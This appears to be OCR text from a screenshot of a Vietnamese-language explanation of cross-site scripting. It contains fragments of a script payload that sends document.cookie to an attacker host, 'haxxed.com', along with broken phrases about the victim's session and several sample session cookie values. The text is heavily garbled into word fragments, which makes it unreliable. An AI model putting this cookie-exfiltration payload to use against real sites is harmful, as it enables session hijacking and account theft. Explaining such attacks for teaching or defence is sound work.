
ipt
>
//www.haxxed.com?cookie="
+
document
.
cookie

khi trang web được load, và không có
taco
nào cả
ới một trang web độc kèm theo cookie.
Mal
sẽ kiểm
của
Vic
ssion
ie=asdfefefffasdfCsdfnE

ie=engkelfiAnlJreklfNkl

ie=SneklfjsdkleekflaAne
